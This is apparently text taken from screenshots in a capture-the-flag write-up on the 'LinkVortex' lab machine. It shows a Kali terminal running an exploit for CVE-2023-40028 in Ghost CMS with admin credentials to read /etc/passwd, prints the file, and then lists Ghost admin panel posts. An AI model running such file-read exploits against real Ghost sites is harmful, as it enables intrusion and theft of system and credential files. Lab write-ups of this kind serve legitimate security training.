 ┌──(khem㉿kali)-[~]
└─$ ./ghost -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb/ghost/
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Explore
Posts
Drafts
Scheduled
Published
Pages
Tags
Members 0
The Power Supply
By admin - 5 months ago
Published
The CMOS
By admin - 5 months ago
Published
The Video Graphics Array
By admin - 5 months ago
Published
The Random Access Memory
By admin - 5 months ago
Published
The Motherboard
By admin - 5 months ago
Published
The Central Processing Unit